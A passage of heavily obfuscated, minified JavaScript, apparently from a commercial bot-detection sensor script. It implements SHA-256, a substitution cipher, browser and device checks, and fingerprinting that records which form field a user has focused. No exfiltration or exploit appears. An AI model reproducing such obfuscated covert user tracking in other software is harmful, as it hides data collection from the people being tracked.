N8C(){FX.push(Mp);for(;UNC[Gd(typeof CX()[cR(pJ)],Gs([],[][[]]))?CX()[cR(QV)](WI,PX,hO,KO):CX()[cR(sX)](lk,k6,l9,gK)];){var O8C=UNC[qZ()[qE(mp)].apply(null,[V4,E5({}),tNC])]();if(L4(O8C,tcC)){var hNC;return N8C[cX()[Z2(QV)].call(null,QV,fg,TFC,v7,sB,O2)]=O8C,N8C[qZ()[qE(tk)].apply(null,[qK,E5(QV),IcC])]=E5(JB),FX.pop(),hNC=N8C,hNC;}}N8C[qZ()[qE(tk)].call(null,qK,Mh,IcC)]=E5(QV);var mq;return FX.pop(),mq=N8C,mq;},FX.pop(),hmC;}break;case AN:{FX.push(Bp);this[qZ()[qE(tk)](qK,c5,lU)]=E5(QV);var RI=this[gh(typeof fY()[Ig(Ds)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,d9,mcC,Px):fY()[Ig(B2)](bH,PX,w9)][QV][CX()[cR(O2)](fM,l3,Rs,Ap)];if(gh(fY()[Ig(nb)](Qs,lB,bf),RI[CX()[cR(bp)](j2,E5([]),E5({}),Zr)]))throw RI[qZ()[qE(sh)].call(null,Zk,E5(QV),RR)];var mGC;return mGC=this[gh(typeof Rd()[Lz(KO)],Gs('',[][[]]))?Rd()[Lz(d9)].apply(null,[GT,EcC,Qs,Wr]):Rd()[Lz(TR)].apply(null,[rO,Ws,Rs,gx])],FX.pop(),mGC;}break;case pF:{var QDC=RcC[zt];FX.push(qv);var ElC;return ElC=QDC&&Y6(CX()[cR(Z9)](kp,VY,Zx,cT),typeof LZ[Fg()[x9(YV)].call(null,UX,Mh,f6,mb)])&&gh(QDC[fY()[Ig(Wg)](sn,sn,Vf)],LZ[Fg()[x9(YV)](TK,Mh,Pk,mb)])&&Gd(QDC,LZ[Fg()[x9(YV)](Mp,Mh,fO,mb)][CX()[cR(UX)](EFC,Zx,tr,c5)])?gh(typeof Rd()[Lz(q4)],'undefined')?Rd()[Lz(d9)](YmC,CLC,E5(QV),pb):Rd()[Lz(Kp)](Dn,vB,fO,lw):typeof QDC,FX.pop(),ElC;}break;case dW:{var bWC=RcC[zt];return typeof bWC;}break;case pm:{var qjC=RcC[zt];var KmC=RcC[TC];var NtC=RcC[MS];FX.push(zI);qjC[KmC]=NtC[cX()[Z2(QV)](l3,Ds,Ox,v7,sB,Ds)];FX.pop();}break;case qS:{var KFC=RcC[zt];var zDC=RcC[TC];var GtC=RcC[MS];return KFC[zDC]=GtC;}break;case CP:{var qcC=RcC[zt];var BDC=RcC[TC];var rDC=RcC[MS];FX.push(Gb);try{var HFC=FX.length;var HlC=E5([]);var IFC;return IFC=Gf(BS,[CX()[cR(bp)](FE,E5([]),tb,Zr),qZ()[qE(nb)].apply(null,[G3,Wr,dX]),qZ()[qE(sh)].call(null,Zk,gB,MX),qcC.call(BDC,rDC)]),FX.pop(),IFC;}catch(mWC){FX.splice(qM(HFC,JB),Infinity,Gb);var IWC;return IWC=Gf(BS,[gh(typeof CX()[cR(Hx)],Gs('',[][[]]))?CX()[cR(sX)](bI,E5([]),P9,Kd):CX()[cR(bp)](FE,jz,Bv,Zr),gh(typeof fY()[Ig(TE)],'undefined')?fY()[Ig(Pk)].call(null,ME,OjC,vAC):fY()[Ig(nb)].apply(null,[TV,lB,Gg]),qZ()[qE(sh)](Zk,jz,MX),mWC]),FX.pop(),IWC;}FX.pop();}break;case tP:{return this;}break;case Hj:{var GcC=RcC[zt];FX.push(qPC);var MFC;return MFC=Gf(BS,[Zh()[U7(sh)](Xn,WX),GcC]),FX.pop(),MFC;}break;case lF:{return this;}break;case FL:{return this;}break;case JD:{var JSC;FX.push(hK);return JSC=CX()[cR(nB)](Q2,O2,Bv,rT),FX.pop(),JSC;}break;case lm:{var VNC=RcC[zt];FX.push(jGC);var UI=LZ[Zh()[U7(c5)](ph,PB)](VNC);var tlC=[];for(var EtC in UI)tlC[Rd()[Lz(QV)](cb,sB,sX,PX)](EtC);tlC[mw()[B9(sB)](gB,fcC,VY,Rs)]();var zWC;return zWC=function sI(){FX.push(zK);for(;tlC[Gd(typeof CX()[cR(N9)],'undefined')?CX()[cR(QV)](CO,O2,Zn,KO):CX()[cR(sX)](HAC,E5({}),E5(E5(JB)),E4)];){var VDC=tlC[qZ()[qE(mp)](V4,E5(QV),qLC)]();if(L4(VDC,UI)){var gPC;return sI[gh(typeof cX()[Z2(Ds)],Gs([],[][[]]))?cX()[Z2(JB)].call(null,E5({}),I9,sK,W1,If,lB):cX()[Z2(QV)](Bv,AQ,tM,v7,sB,Mp)]=VDC,sI[qZ()[qE(tk)].apply(null,[qK,tT,Qp])]=E5(JB),FX.pop(),gPC=sI,gPC;}}sI[qZ()[qE(tk)](qK,E5(E5([])),Qp)]=E5(MN[Gd(typeof fY()[Ig(Fw)],Gs([],[][[]]))?fY()[Ig(R7)](Rs,Wg,rAC):fY()[Ig(Pk)].apply(null,[TE,WSC,mmC])]());var XmC;return FX.pop(),XmC=sI,XmC;},FX.pop(),zWC;}break;case EC:{FX.push(mmC);this[qZ()[qE(tk)](qK,rT,ZE)]=E5(wR[d9]);var DmC=this[fY()[Ig(B2)].call(null,E5({}),PX,OX)][wR[d9]][Gd(typeof CX()[cR(fX)],Gs([],[][[]]))?CX()[cR(O2)](gj,MJ,E5(E5(QV)),Ap):CX()[cR(sX)].call(null,F8C,YV,tT,Ih)];if(gh(fY()[Ig(nb)].apply(null,[Mp,lB,IY]),DmC[CX()[cR(bp)](LR,Fw,gx,Zr)]))throw DmC[qZ()[qE(sh)](Zk,KU,qX)];var LNC;return LNC=this[Rd()[Lz(TR)].apply(null,[wg,Ws,P9,x7])],FX.pop(),LNC;}break;case MD:{var XPC=RcC[zt];FX.push(EDC);var YLC;return YLC=XPC&&Y6(CX()[cR(Z9)](RV,E5(E5(JB)),Kp,cT),typeof LZ[Fg()[x9(YV)].call(null,Mp,Mh,f6,rY)])&&gh(XPC[fY()[Ig(Wg)](GX,sn,r2)],LZ[Fg()[x9(YV)](qs,Mh,Zx,rY)])&&Gd(XPC,LZ[Fg()[x9(YV)](E5(QV),Mh,Fw,rY)][CX()[cR(UX)].call(null,RCC,KO,c5,c5)])?gh(typeof Rd()[Lz(pJ)],Gs('',[][[]]))?Rd()[Lz(d9)](rcC,Gz,Ap,E5([])):Rd()[Lz(Kp)](nw,vB,nB,E5({})):typeof XPC,FX.pop(),YLC;}break;case US:{var sWC=RcC[zt];return typeof sWC;}break;case N:{var zlC=RcC[zt];var Cq=RcC[TC];var bFC=RcC[MS];FX.push(jI);zlC[Cq]=bFC[cX()[Z2(QV)](E5(QV),vV,JFC,v7,sB,sB)];FX.pop();}break;case lL:{var vjC=RcC[zt];var MCC=RcC[TC];var hWC=RcC[MS];return vjC[MCC]=hWC;}break;case vm:{var hjC=RcC[zt];var YPC=RcC[TC];var kr=RcC[MS];FX.push(cFC);try{var jNC=FX.length;var ptC=E5(E5(zt));var FlC;return FlC=Gf(BS,[CX()[cR(bp)].apply(null,[Dz,E5(QV),TE,Zr]),gh(typeof qZ()[qE(Z6)],Gs('',[][[]]))?qZ()[qE(JB)].call(null,D6,zJ,J4):qZ()[qE(nb)](G3,E5(E5(JB)),CE),gh(typeof qZ()[qE(Uk)],Gs([],[][[]]))?qZ()[qE(JB)](VJ,KO,UX):qZ()[qE(sh)](Zk,tE,Sw),hjC.call(YPC,kr)]),FX.pop(),FlC;}catch(cPC){FX.splice(qM(jNC,JB),Infinity,cFC);var Hr;return Hr=Gf(BS,[CX()[cR(bp)].call(null,Dz,KU,sn,Zr),Gd(typeof fY()[Ig(bp)],Gs('',[][[]]))?fY()[Ig(nb)].apply(null,[nb,lB,I2]):fY()[Ig(Pk)].apply(null,[lB,HWC,GLC]),qZ()[qE(sh)].apply(null,[Zk,k6,Sw]),cPC]),FX.pop(),Hr;}FX.pop();}break;case HL:{return this;}break;case Xm:{var RFC=RcC[zt];var BjC;FX.push(SM);return BjC=Gf(BS,[Zh()[U7(sh)](Gb,WX),RFC]),FX.pop(),BjC;}break;case kj:{return this;}break;}};var dq=function(){return LZ["Math"]["floor"](LZ["Math"]["random"]()*100000+10000);};var QK=function(){return Xs.apply(this,[I8,arguments]);};var KlC=function(){return Xs.apply(this,[Wm,arguments]);};var cV=function(FDC,ZWC){return FDC>ZWC;};var tB=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wSC=function(){if(LZ["Date"]["now"]&&typeof LZ["Date"]["now"]()==='number'){return LZ["Date"]["now"]();}else{return +new (LZ["Date"])();}};var gq=function(){return Xs.apply(this,[JC,arguments]);};var fPC=function(x8C,JDC){var zSC=LZ["Math"]["round"](LZ["Math"]["random"]()*(JDC-x8C)+x8C);return zSC;};var HjC=function(ZlC){return LZ["Math"]["floor"](LZ["Math"]["random"]()*ZlC["length"]);};var Y8C=function(tGC,vSC){return tGC^vSC;};var YB=function tjC(hr,xmC){'use strict';var hLC=tjC;switch(hr){case Wm:{var dtC=function(wjC,NLC){FX.push(Un);if(E5(NcC)){for(var kPC=MN[fY()[Ig(R7)].apply(null,[KE,Wg,DW])]();s2(kPC,Fn);++kPC){if(s2(kPC,N9)||gh(kPC,lw)||gh(kPC,wR[Fw])||gh(kPC,hO)){slC[kPC]=fr(JB);}else{slC[kPC]=NcC[CX()[cR(QV)](O5,VY,f6,KO)];NcC+=LZ[Rd()[Lz(UX)](vE,If,P9,Uf)][Zh()[U7(R7)](H2,l3)](kPC);}}}var dmC=Rd()[Lz(VY)](gX,I9,Fw,bU);for(var Yq=QV;s2(Yq,wjC[Gd(typeof CX()[cR(Fw)],Gs([],[][[]]))?CX()[cR(QV)](O5,WX,VY,KO):CX()[cR(sX)](sM,tb,pb,sX)]);Yq++){var GGC=wjC[qZ()[qE(Fw)](Z6,E5(E5(QV)),Yd)](Yq);var clC=Ak(Rw(NLC,UX),MN[Zh()[U7(Hx)].call(null,kw,Xw)]());NLC*=wR[sB];NLC&=wR[sX];NLC+=wR[VY];NLC&=wR[UX];var klC=slC[wjC[Gd(typeof Fg()[x9(Fw)],Gs('',[][[]]))?Fg()[x9(Qs)].apply(null,[TV,tr,d9,LE]):Fg()[x9(sB)](Hx,gDC,JB,kcC)](Yq)];if(gh(typeof GGC[qZ()[qE(R7)].call(null,f6,zJ,g9)],gh(typeof CX()[cR(d9)],Gs('',[][[]]))?CX()[cR(sX)](lDC,E5(E5(JB)),bp,qPC):CX()[cR(Z9)](JX,l9,kR,cT))){var vI=GGC[qZ()[qE(R7)].call(null,f6,fg,g9)](QV);if(VFC(vI,N9)&&s2(vI,Fn)){klC=slC[vI];}}if(VFC(klC,QV)){var xNC=LT(clC,NcC[Gd(typeof CX()[cR(sX)],Gs([],[][[]]))?CX()[cR(QV)].apply(null,[O5,f6,Wg,KO]):CX()[cR(sX)].call(null,bcC,E5(E5(QV)),k6,XM)]);klC+=xNC;klC%=NcC[Gd(typeof CX()[cR(sn)],Gs([],[][[]]))?CX()[cR(QV)].call(null,O5,jz,jz,KO):CX()[cR(sX)](xPC,sX,N9,ALC)];GGC=NcC[klC];}dmC+=GGC;}var bDC;return FX.pop(),bDC=dmC,bDC;};var rFC=function(WNC){var CcC=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var FtC=0x6a09e667;var hlC=0xbb67ae85;var BNC=0x3c6ef372;var MI=0xa54ff53a;var UDC=0x510e527f;var TWC=0x9b05688c;var kmC=0x1f83d9ab;var YNC=0x5be0cd19;var kFC=rlC(WNC);var FCC=kFC["length"]*8;kFC+=LZ["String"]["fromCharCode"](0x80);var vWC=kFC["length"]/4+2;var ZI=LZ["Math"]["ceil"](vWC/16);var KI=new (LZ["Array"])(ZI);for(var KPC=0;KPC<ZI;KPC++){KI[KPC]=new (LZ["Array"])(16);for(var vFC=0;vFC<16;vFC++){KI[KPC][vFC]=kFC["charCodeAt"](KPC*64+vFC*4)<<24|kFC["charCodeAt"](KPC*64+vFC*4+1)<<16|kFC["charCodeAt"](KPC*64+vFC*4+2)<<8|kFC["charCodeAt"](KPC*64+vFC*4+3)<<0;}}var dAC=FCC/LZ["Math"]["pow"](2,32);KI[ZI-1][14]=LZ["Math"]["floor"](dAC);KI[ZI-1][15]=FCC;for(var jCC=0;jCC<ZI;jCC++){var GjC=new (LZ["Array"])(64);var rCC=FtC;var GSC=hlC;var bjC=BNC;var Lq=MI;var CSC=UDC;var VcC=TWC;var WPC=kmC;var cSC=YNC;for(var VjC=0;VjC<64;VjC++){var DDC=void 0,zCC=void 0,RWC=void 0,OLC=void 0,NI=void 0,MWC=void 0;if(VjC<16)GjC[VjC]=KI[jCC][VjC];else{DDC=jcC(GjC[VjC-15],7)^jcC(GjC[VjC-15],18)^GjC[VjC-15]>>>3;zCC=jcC(GjC[VjC-2],17)^jcC(GjC[VjC-2],19)^GjC[VjC-2]>>>10;GjC[VjC]=GjC[VjC-16]+DDC+GjC[VjC-7]+zCC;}zCC=jcC(CSC,6)^jcC(CSC,11)^jcC(CSC,25);RWC=CSC&VcC^~CSC&WPC;OLC=cSC+zCC+RWC+CcC[VjC]+GjC[VjC];DDC=jcC(rCC,2)^jcC(rCC,13)^jcC(rCC,22);NI=rCC&GSC^rCC&bjC^GSC&bjC;MWC=DDC+NI;cSC=WPC;WPC=VcC;VcC=CSC;CSC=Lq+OLC>>>0;Lq=bjC;bjC=GSC;GSC=rCC;rCC=OLC+MWC>>>0;}FtC=FtC+rCC;hlC=hlC+GSC;BNC=BNC+bjC;MI=MI+Lq;UDC=UDC+CSC;TWC=TWC+VcC;kmC=kmC+WPC;YNC=YNC+cSC;}return [FtC>>24&0xff,FtC>>16&0xff,FtC>>8&0xff,FtC&0xff,hlC>>24&0xff,hlC>>16&0xff,hlC>>8&0xff,hlC&0xff,BNC>>24&0xff,BNC>>16&0xff,BNC>>8&0xff,BNC&0xff,MI>>24&0xff,MI>>16&0xff,MI>>8&0xff,MI&0xff,UDC>>24&0xff,UDC>>16&0xff,UDC>>8&0xff,UDC&0xff,TWC>>24&0xff,TWC>>16&0xff,TWC>>8&0xff,TWC&0xff,kmC>>24&0xff,kmC>>16&0xff,kmC>>8&0xff,kmC&0xff,YNC>>24&0xff,YNC>>16&0xff,YNC>>8&0xff,YNC&0xff];};var Ur=function(){var Xq=FM();var kjC=-1;if(Xq["indexOf"]('Trident/7.0')>-1)kjC=11;else if(Xq["indexOf"]('Trident/6.0')>-1)kjC=10;else if(Xq["indexOf"]('Trident/5.0')>-1)kjC=9;else kjC=0;return kjC>=9;};var DlC=function(){var YI=WtC();var zAC=LZ["Object"]["prototype"]["hasOwnProperty"].call(LZ["Navigator"]["prototype"],'mediaDevices');var mAC=LZ["Object"]["prototype"]["hasOwnProperty"].call(LZ["Navigator"]["prototype"],'serviceWorker');var ADC=! !LZ["window"]["browser"];var pcC=typeof LZ["ServiceWorker"]==='function';var BlC=typeof LZ["ServiceWorkerContainer"]==='function';var mFC=typeof LZ["frames"]["ServiceWorkerRegistration"]==='function';var CNC=LZ["window"]["location"]&&LZ["window"]["location"]["protocol"]==='http:';var smC=YI&&(!zAC||!mAC||!pcC||!ADC||!BlC||!mFC)&&!CNC;return smC;};var WtC=function(){var vDC=FM();var kI=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vDC);var XDC=LZ["navigator"]["platform"]==='MacIntel'&&LZ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vDC)&&!LZ["window"]["MSStream"]&&typeof LZ["navigator"]["standalone"]!=='undefined';return kI||XDC;};var VAC=function(Hq){var CmC=LZ["Math"]["floor"](LZ["Math"]["random"]()*100000+10000);var r8C=LZ["String"](Hq*CmC);var dCC=0;var LFC=[];var nDC=r8C["length"]>=18?true:false;while(LFC["length"]<6){LFC["push"](LZ["parseInt"](r8C["slice"](dCC,dCC+2),10));dCC=nDC?dCC+3:dCC+2;}var NFC=fFC(LFC);return [CmC,NFC];};var CDC=function(tLC){if(tLC===null||tLC===undefined){return 0;}var APC=function WFC(FNC){return tLC["toLowerCase"]()["includes"](FNC["toLowerCase"]());};var jPC=0;(rLC&&rLC["fields"]||[])["some"](function(fWC){var lLC=fWC["type"];var GmC=fWC["labels"];if(GmC["some"](APC)){jPC=MSC[lLC];if(fWC["extensions"]&&fWC["extensions"]["labels"]&&fWC["extensions"]["labels"]["some"](function(ZNC){return tLC["toLowerCase"]()["includes"](ZNC["toLowerCase"]());})){jPC=MSC[fWC["extensions"]["type"]];}return true;}return false;});return jPC;};var YSC=function(gWC){if(gWC===undefined||gWC==null){return false;}var AAC=function LCC(ILC){return gWC["toLowerCase"]()===ILC["toLowerCase"]();};return ccC["some"](AAC);};var xWC=function(wAC){try{var DWC=new (LZ["Set"])(LZ["Object"]["values"](MSC));return wAC["split"](';')["some"](function(xSC){var llC=xSC["split"](',');var Kq=LZ["Number"](llC[llC["length"]-1]);return DWC["has"](Kq);});}catch(LtC){return false;}};var jDC=function(SAC){var YtC='';var UFC=0;if(SAC==null||LZ["document"]["activeElement"]==null){return Gf(BS,["elementFullId",YtC,"elementIdType",UFC]);}var WlC=['id','name','for','placeholder','aria-label','aria-labelledby'];WlC["forEach"](function(RAC){if(!SAC["hasAttribute"](RAC)||YtC!==''&&UFC!==0){return;}var C8C=SAC["getAttribute"](RAC);if(YtC===''&&(C8C!==null||C8C!==undefined)){YtC=C8C;}if(UFC===0){UFC=CDC(C8C);}});return Gf(BS,["elementFullId",YtC,"elementIdType",UFC]);};var hSC=function(XLC){var NlC;if(XLC==null){NlC=LZ["document"]["activeElement"];}else NlC=XLC;if(LZ["document"]["activeElement"]==null)return -1;var rPC=NlC["getAttribute"]('name');if(rPC==null){var nSC=NlC["getAttribute"]('id');if(nSC==null)return -1;else return zU(nSC);}return zU(rPC);};var ctC=function(SLC){var HCC=-1;var UAC=[];if(! !SLC&&typeof SLC==='string'&&SLC["length"]>0){var KjC=SLC["split"](';');if(KjC["length"]>1&&KjC[KjC["length"]-1]===''){KjC["pop"]();}HCC=LZ["Math"]["floor"](LZ["Math"]["random"]()*KjC["length"]);var KSC=KjC[HCC]["split"](',');for(var b8C in KSC){if(!LZ["isNaN"](KSC[b8C])&&!LZ["isNaN"](LZ["parseInt"](KSC[b8C],10))){UAC["push"](KSC[b8C]);}}}else{var RNC=LZ["String"](fPC(1,5));var W8C='1';var MDC=LZ["String"](fPC(20,70));var fNC=LZ["String"](fPC(100,300));var ntC=LZ["String"](fPC(100,300));UAC=[RNC,W8C,MDC,fNC,ntC];}return [HCC,UAC];};var QFC=function(cmC,JmC){var EWC=typeof cmC==='string'&&cmC["length"]>0;var MNC=!LZ["isNaN"](JmC)&&(LZ["Number"](JmC)===-1||AcC()<LZ["Number"](JmC));if(!(EWC&&MNC)){return false;}var pSC='^([a-fA-F0-9]{31,32})$';return cmC["search"](pSC)!==-1;};var cCC=function(DSC,mI,PDC){var VlC;do{VlC=ZmC(xt,[DSC,mI]);}while(gh(LT(VlC,PDC),QV));return VlC;};var YcC=function(nq){FX.push(ZJ);var xAC=WtC(nq);var R8C=LZ[Zh()[U7(c5)](HX,PB)][CX()[cR(UX)].apply(null,[GM,Zn,d9,c5])][Zh()[U7(WX)](GPC,gx)].call(LZ[cX()[Z2(Z9)].apply(null,[qx,PB,Hn,Hx,P9,sB])][CX()[cR(UX)].call(null,GM,qx,wk,c5)],Zh()[U7(fO)](H1,B7));var qFC=LZ[Zh()[U7(c5)](HX,PB)][CX()[cR(UX)].apply(null,[GM,E5(JB),sB,c5])][Zh()[U7(WX)].apply(null,[GPC,gx])].call(LZ[cX()[Z2(Z9)](bH,Pk,Hn,Hx,P9,l9)][CX()[cR(UX)](GM,E5(E5(JB)),fg,c5)],Zh()[U7(wb)](JcC,Fn));var mlC=E5(E5(LZ[Zh()[U7(VY)].apply(null,[LO,ME])][Rd()[Lz(mp)](GCC,PB,KO,E5(E5({})))]));var SFC=gh(typeof LZ[Gd(typeof CX()[cR(wb)],Gs('',[][[]]))?CX()[cR(tr)].call(null,l4,E5(E5(JB)),vV,tT):CX()[cR(sX)](rT,E5(QV),ME,HDC)],Gd(typeof CX()[cR(cT)],Gs('',[][[]]))?CX()[cR(Z9)].apply(null,[RmC,Mp,vV,cT]):CX()[cR(sX)].apply(null,[DGC,jz,wk,An]));var RSC=gh(typeof LZ[Fg()[x9(TR)].apply(null,[nb,A6,gx,DNC])],CX()[cR(Z9)].apply(null,[RmC,AQ,sn,cT]));var jWC=gh(typeof LZ[CX()[cR(lw)].call(null,Jg,E5(E5(JB)),E5(E5(QV)),UX)][gh(typeof Rd()[Lz(Fw)],Gs([],[][[]]))?Rd()[Lz(d9)](ZAC,Z8C,sh,Zk):Rd()[Lz(Mp)].apply(null,[NT,f6,E5(QV),qs])],Gd(typeof CX()[cR(Kp)],'undefined')?CX()[cR(Z9)].apply(null,[RmC,B2,UX,cT]):CX()[cR(sX)](Zn,N9,R7,Vw));var rmC=LZ[Gd(typeof Zh()[U7(TR)],Gs([],[][[]]))?Zh()[U7(VY)](LO,ME):Zh()[U7(Ds)](Sq,gB)][Rd()[Lz(B2)](hM,Rs,WX,TR)]&&gh(LZ[Zh()[U7(VY)].call(null,LO,ME)][Rd()[Lz(B2)].apply(null,[hM,Rs,MJ,c5])][Fg()[x9(tr)].apply(null,[GX,G3,E5(E5({})),H8C])],Rd()[Lz(fO)].call(null,GFC,jJ,gB,I5));var jlC=xAC&&(E5(R8C)||E5(qFC)||E5(SFC)||E5(mlC)||E5(RSC)||E5(jWC))&&E5(rmC);var wCC;return FX.pop(),wCC=jlC,wCC;};var CI=function(Fq){var JWC;FX.push(bNC);return JWC=bq()[qZ()[qE(Zx)].apply(null,[FLC,Mp,gs])](function LI(AFC){FX.push(HWC);while(JB)switch(AFC[CX()[cR(sh)](AB,kR,E5(E5([])),TK)]=AFC[Zh()[U7(nb)].call(null,zH,jr)]){case QV:if(L4(Rd()[Lz(wb)](pq,tv,Fw,Zk),LZ[j6()[nn(VY)].apply(null,[hv,tmC,Wr,P9])])){AFC[Zh()[U7(nb)](zH,jr)]=Wg;break;}{var xDC;return xDC=AFC[fY()[Ig(lx)].call(null,cT,TE,k8C)](Rd()[Lz(O2)](SNC,Gz,LB,E5(E5(QV))),null),FX.pop(),xDC;}case wR[Wg]:{var ItC;return ItC=AFC[fY()[Ig(lx)](Wr,TE,k8C)](Rd()[Lz(O2)].apply(null,[SNC,Gz,gB,Kp]),LZ[j6()[nn(VY)](hv,tmC,O2,P9)][Rd()[Lz(wb)](pq,tv,ME,hO)][Zh()[U7(vH)](GC,VY)](Fq)),FX.pop(),ItC;}case MN[Es()[nh(YV)].apply(null,[djC,lk,d9,d9,Mh,Wg])]():case Rd()[Lz(tr)](AV,AQ,UX,E5(E5({}))):{var xtC;return xtC=AFC[Es()[nh(Ds)].apply(null,[j1,YDC,Fw,E5(E5(JB)),fg,Uf])](),FX.pop(),xtC;}}FX.pop();},null,null,null,LZ[qZ()[qE(lx)].apply(null,[fO,B7,TX])]),FX.pop(),JWC;};var tSC=function(){if(E5(TC)){}else if(E5(TC)){}else if(E5([])){}else if(E5(TC)){}else if(E5(zt)){return function ktC(){FX.push(ZPC);var bPC=FM();var WAC=Rd()[Lz(VY)](bs,I9,UX,mp);var INC=[];for(var Oq=QV;s2(Oq,sB);Oq++){var bmC=HjC(bPC);INC[Rd()[Lz(QV)](Gb,sB,E5([]),nb)](bmC);WAC=Gs(WAC,bPC[bmC]);}var RlC=[WAC,INC];var UmC;return UmC=RlC[Rd()[Lz(Xw)](Ks,Zr,B2,sn)](Fg()[x9(lw)].apply(null,[vV,Ds,vH,S7])),FX.pop(),UmC;};}else{}};var w8C=function(){FX.push(KM);try{var c8C=FX.length;var NmC=E5(TC);var JlC=wSC();var OPC=AlC()[Rd()[Lz(lw)](Mx,Hx,UX,GX)](new (LZ[Gd(typeof fY()[Ig(tT)],Gs('',[][[]]))?fY()[Ig(vH)].apply(null,[mp,PB,VE]):fY()[Ig(Pk)].call(null,bU,nWC,NjC)])(qZ()[qE(B2)].apply(null,[lx,qx,ZB]),Zh()[U7(lx)].apply(null,[VE,TR])),Rp()[Qk(P9)](nB,tNC,AQ,Wg,KtC));var QPC=wSC();var pDC=qM(QPC,JlC);var HNC;return HNC=Gf(BS,[Rd()[Lz(vH)].apply(null,[Iz,wk,Mh,E5(E5([]))]),OPC,qZ()[qE(TE)].apply(null,[lw,E5({}),D5]),pDC]),FX.pop(),HNC;}catch(BLC){FX.splice(qM(c8C,JB),Infinity,KM);var dDC;return FX.pop(),dDC={},dDC;}FX.pop();};var AlC=function(){FX.push(II);var PlC=LZ[Fg()[x9(lx)](vH,jz,bp,vr)][Fg()[x9(mp)](AQ,fX,O2,A1)]?LZ[Fg()[x9(lx)](q4,jz,E5({}),vr)][Fg()[x9(mp)](jz,fX,sx,A1)]:fr(JB);var P8C=LZ[Fg()[x9(lx)].apply(null,[TR,jz,E5(E5(JB)),vr])][CX()[cR(lx)](TSC,Zn,Kp,Ws)]?LZ[Gd(typeof Fg()[x9(Hx)],Gs([],[][[]]))?Fg()[x9(lx)](UX,jz,Gz,vr):Fg()[x9(sB)](AQ,Vv,E5({}),Jd)][gh(typeof CX()[cR(WX)],Gs([],[][[]]))?CX()[cR(sX)](rd,c5,TR,TlC):CX()[cR(lx)](TSC,q4,E5([]),Ws)]:fr(JB);var OcC=LZ[j6()[nn(VY)](hv,hq,wb,P9)][Gd(typeof j6()[nn(Z9)],Gs([],[][[]]))?j6()[nn(UX)].call(null,YV,cb,fO,Xw):j6()[nn(sX)](Rb,Nr,PX,HWC)]?LZ[j6()[nn(VY)](hv,hq,Z6,P9)][gh(typeof j6()[nn(VY)],'undefined')?j6()[nn(sX)].call(null,dSC,sq,TK,pp):j6()[nn(UX)](YV,cb,mp,Xw)]:fr(JB);var dlC=LZ[j6()[nn(VY)](hv,hq,An,P9)][Gd(typeof Rd()[Lz(tT)],Gs('',[][[]]))?Rd()[Lz(l3)].call(null,mjC,SmC,lx,E5([])):Rd()[Lz(d9)](tCC,DtC,PB,E5(JB))]?LZ[j6()[nn(VY)](hv,hq,bU,P9)][Rd()[Lz(l3)](mjC,SmC,lx,E5(E5({})))]():fr(JB);var qmC=LZ[j6()[nn(VY)](hv,hq,tr,P9)][CX()[cR(mp)](xn,zJ,E5(JB),Zx)]?LZ[j6()[nn(VY)](hv,hq,Gz,P9)][gh(typeof CX()[cR(Rs)],'undefined')?CX()[cR(sX)](G3,Wr,Cp,PGC):CX()[cR(mp)](xn,Pk,KU,Zx)]:fr(JB);var gSC=fr(JB);var ASC=[Rd()[Lz(VY)](nv,I9,E5(E5([])),pb),gSC,gh(typeof CX()[cR(Ws)],Gs('',[][[]]))?CX()[cR(sX)](XtC,sx,tE,wb):CX()[cR(Mp)](wV,cT,fO,bH),ZmC(Hj,[]),ZmC(E8,[]),ZmC(AN,[]),ZmC(pN,[]),ZmC(Vm,[]),ZmC(FL,[]),PlC,P8C,OcC,dlC,qmC];var QtC;return QtC=ASC[gh(typeof Rd()[Lz(Xw)],'undefined')?Rd()[Lz(d9)].call(null,RtC,pK,Zn,KE):Rd()[Lz(Xw)].call(null,I7,Zr,rT,O2)](Es()[nh(Fw)].call(null,E4,HLC,JB,lw,E5(E5(JB)),lB)),FX.pop(),QtC;};var UtC=function(){FX.push(E1);var zPC;return zPC=ZmC(vA,[LZ[Zh()[U7(VY)](KS,ME)]]),FX.pop(),zPC;};var ltC=function(){FX.push(VLC);var YWC=[QNC,tWC];var SjC=qNC(EPC);if(Gd(SjC,E5(E5(zt)))){try{var wWC=FX.length;var p8C=E5(E5(zt));var RLC=LZ[Zh()[U7(I5)](JR,Rn)](SjC)[qZ()[qE(Hx)](Wr,d9,jB)](qZ()[qE(rT)](kx,KU,n7));if(VFC(RLC[gh(typeof CX()[cR(B2)],Gs([],[][[]]))?CX()[cR(sX)].call(null,C3,E5([]),sx,VSC):CX()[cR(QV)](GR,fg,Xw,KO)],Fw)){var NGC=LZ[Zh()[U7(Fw)](mV,wO)](RLC[MN[Gd(typeof Zh()[U7(pb)],'undefined')?Zh()[U7(Gz)].apply(null,[xA,k6]):Zh()[U7(Ds)](fI,fI)]()],Ds);NGC=LZ[qZ()[qE(lw)](gB,Z9,NE)](NGC)?QNC:NGC;YWC[QV]=NGC;}}catch(VPC){FX.splice(qM(wWC,JB),Infinity,VLC);}}var DI;return FX.pop(),DI=YWC,DI;};var QlC=function(){var pAC=[fr(JB),fr(JB)];FX.push(H1);var HmC=qNC(bAC);if(Gd(HmC,E5(E5(zt)))){try{var BWC=FX.length;var 